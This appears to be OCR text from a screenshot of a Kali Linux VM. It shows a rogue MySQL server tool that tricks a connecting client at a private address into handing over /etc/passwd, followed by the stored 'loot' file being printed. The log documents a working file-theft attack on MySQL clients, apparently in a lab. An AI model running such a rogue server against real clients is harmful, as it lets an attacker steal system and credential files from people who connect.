 kali22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali22 ubuntu服务器
1 2 3 4 4:31
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
tools
file
website
community...
index.php.s...
adm
2023g
2021go
ds_store
2023
ds_store
phpte
vi.php.swp
app
loot
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./rogue_mysql_server
INFO[2024-06-20 04:30:07] Server started at [0.0.0.0:3306]
INFO[2024-06-20 04:30:22] New client from addr [172.16.14.113:33862] logged in with username [root], database [], ID [1]
INFO[2024-06-20 04:30:22] ==== ATTRS ====
INFO[2024-06-20 04:30:22] [_os]: [Linux]
INFO[2024-06-20 04:30:22] [_client_name]: [libmysql]
INFO[2024-06-20 04:30:22] [_pid]: [20700]
INFO[2024-06-20 04:30:22] [_client_version]: [5.7.36]
INFO[2024-06-20 04:30:22] [_platform]: [x86_64]
INFO[2024-06-20 04:30:22] [program_name]: [mysql]
INFO[2024-06-20 04:30:22] ===============
INFO[2024-06-20 04:30:22] Client from addr [172.16.14.113:33862], ID [1] try to query [select @@version_comment limit 1]
INFO[2024-06-20 04:30:22] Now try to read file [/etc/passwd] from addr [172.16.14.113:33862], ID [1]
INFO[2024-06-20 04:30:22] Read success, stored at [./loot/172.16.14.113/1718872222135_passwd]
./loot/172.16.14.113/1718872222135_passwd
┌──(root㉿kali)-[/home/kali]
└─# cat ./loot/172.16.14.113/1718872222135_passwd
cat: ./loot/172.16.14.113/1718872222135_passwd: No such file or directory
┌──(root㉿kali)-[/home/kali]
└─# cat ./Desktop/loot/172.16.14.113/1718872222135_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
KALI LINUX
you become, the more you are able to hear"
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。